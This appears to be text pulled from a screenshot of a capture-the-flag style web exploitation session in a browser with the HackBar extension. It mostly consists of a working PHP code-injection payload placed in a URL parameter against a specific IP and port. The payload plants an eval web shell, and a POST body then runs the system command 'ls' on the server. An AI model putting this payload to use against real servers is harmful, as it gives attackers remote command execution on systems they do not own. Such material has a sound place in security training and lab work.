 echo $atest;}eval($_POST['a']);/*;
==============================
1.php index.html script.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://27.25.151.48:12138/1.php?id=;}eval($_POST['a']);/*
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system("ls");